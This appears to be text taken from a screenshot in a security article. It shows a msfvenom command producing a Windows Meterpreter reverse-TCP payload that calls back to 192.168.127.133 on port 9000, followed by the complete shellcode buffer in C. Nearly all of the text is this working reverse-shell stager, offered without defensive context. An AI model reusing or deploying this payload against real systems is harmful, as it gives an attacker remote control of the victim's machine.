 root@idhyt:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.133
LPORT=9000 -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 0 compatible encoders
unsigned char buf[] =
"\xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x8b\x4c\x10\x78\xe3\x4a"
"\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3c\x49\x8b"
"\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24"
"\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01"
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f"
"\x5a\x8b\x12\xeb\x89\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32"
"\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29"
"\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40"
"\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0"
"\xa8\x7f\x85\x68\x02\x00\x23\x28\x89\xe6\x6a\x10\x56\x57\x68"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
"\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02"
"\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56"
"\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53"
"\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75"
"\xec\xc3";
drops.wooyun.org